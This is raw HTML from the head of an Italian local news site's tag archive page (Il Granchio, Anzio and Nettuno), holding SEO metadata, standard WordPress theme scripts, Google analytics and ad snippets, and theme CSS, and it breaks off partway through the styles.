

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/programma/
body_size: 20964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/programma/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/programma/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/programma/#webpage","url":"https://ilgranchio.it/tag-notizie/programma/","name":"programma Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; programma Feed del tag" href="https://ilgranchio.it/tag-notizie/programma/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/7850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="648ddc0aea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
